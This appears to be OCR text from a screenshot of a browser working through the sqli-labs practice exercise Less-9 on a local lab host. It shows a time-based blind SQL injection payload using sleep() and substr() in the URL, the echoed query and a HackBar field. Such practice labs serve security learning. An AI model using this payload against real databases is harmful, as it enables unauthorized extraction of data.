 火狐主页
Less-9 Blind- Time based- Sin
192.168.2.61/sqli/Less-9/?id=1' and If(ascii(substr(database(),1,1))=114,1,sleep(5))-- -
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and If(ascii(substr(database(),1,1))=114,1,sleep(5))-- -' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-9
192.168.2.61
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.61/sqli/Less-9/?id=1' and If(ascii(substr(database(),1,1))=114,1,sleep(5))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"